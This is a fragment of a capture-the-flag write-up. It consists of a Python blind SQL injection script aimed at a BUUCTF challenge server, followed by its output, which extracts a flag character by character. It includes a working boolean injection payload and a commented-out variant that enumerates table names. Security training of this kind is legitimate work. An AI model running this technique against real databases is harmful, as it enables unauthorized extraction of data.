 32
33 '''
34 import requests
35
36 url = "http://c581ac4d-17cf-437c-abc6-b0153526b868.node4.buuoj.cn:81/index.php"
37
38 #payload = '2||ascii(substr((select group_concat(table_name)from sys.x$schema_flattened_keys where table_schema=database()),{},1))>{}'
39 payload = '2||((select 1,"{}")>(select * from f1ag_1s_h3r3_hhhhh))'
40 change = ''
41 database= ''
42 for j in range(1,100):
43 for i in range(32,128):
44 change = database+chr(i)
45 payload1 = payload.format(change)
46 print(payload1)
47 data = {'id': payload1}
48 r = requests.post(url,data=data)
49 if 'Nu1L' in r.text:
50 database += chr(i-1)
51 print(database)
52 break
53
54
55
2||((select 1,"FLAG{+")>(select * from f1ag_1s_h3r3_hhhhh))
2||((select 1,"FLAG{,")>(select * from f1ag_1s_h3r3_hh
hhh))
2||((select 1,"FLAG{-")>(select * from f1ag_1s_h3r3_hhhhh))
2||((select 1,"FLAG{.")>(select * from f1ag_1s_h3r3_hhhhh))
2||((select 1,"FLAG{/")>(select * from f1ag_1s_h3r3_hhhhh))
2||((select 1,"FLAG{0")>(select * from f1ag_1s_h3r3_hhhhh))
2||((select 1,"FLAG{1")>(select * from f1ag_1s_h3r3_hhhhh))
FLAG{0
2||((select 1,"FLAG{0 ")>(select * from f1ag_1s_h3r3_hhhhh))
2||((select 1,"FLAG{0!")>(select * from f1ag_1s_h3r3_hhhhh))